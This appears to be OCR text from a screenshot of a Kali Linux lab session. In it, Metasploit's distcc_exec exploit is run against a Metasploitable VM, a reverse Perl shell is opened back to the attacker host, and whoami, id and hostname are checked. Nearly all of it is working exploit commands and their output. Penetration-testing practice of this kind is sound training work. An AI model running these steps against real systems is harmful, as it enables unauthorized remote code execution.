 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4
18:52
Home
File System
Trash
sf_dirtycow...
fullscan.txt
PS> kali@kali: /home/kali
File Actions Edit View Help
Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No
Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > use exploit/unix/misc/distcc_exec
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.103:4855
1) at 2025-07-06 18:51:53 -0400
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
hostname
metasploitable
Left ⌘